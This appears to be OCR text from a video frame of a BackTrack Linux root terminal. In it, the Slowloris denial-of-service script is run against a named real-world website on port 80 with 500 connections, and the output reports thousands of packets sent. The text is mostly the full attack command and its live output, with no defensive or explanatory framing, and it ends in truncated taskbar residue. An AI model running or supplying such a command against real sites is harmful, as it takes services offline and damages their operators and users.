 Applications Places System
Sun Feb 24, 11:21 PM
USA
root@bt: ~
File Edit View Terminal Help
root@bt: ~
File Edit View Terminal Help
root@bt:~# ./slowloris.pl -dns www.chatqatar.com -port 80 -timeout 30 -num 500 -
cache
<< back | track 5 r3
Sending data.
Current stats: Slowloris has now sent 14196 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 14244 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 14289 packets successfully.
This thread now sleeping for 100 seconds...
[root... [Vid... [root... [Wel... root... root... root... root... root...